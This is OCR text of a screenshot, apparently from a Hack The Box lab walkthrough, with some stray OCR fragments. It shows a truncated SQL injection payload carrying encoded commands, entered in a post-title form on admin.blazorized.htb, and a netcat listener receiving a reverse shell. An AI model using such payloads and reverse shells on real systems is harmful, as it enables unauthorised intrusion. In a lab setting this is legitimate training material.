 admin.blazorized.htb/check-duplicate-post-title
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
anel
SIGN OUT
Currently, Blazorized allows Duplicate Post titles.
Therefore, you can use the form below to check whether a
title has been used.
Check Duplicate Post Titles
GMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=';-- -
Post Title
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.22] 53321
whoami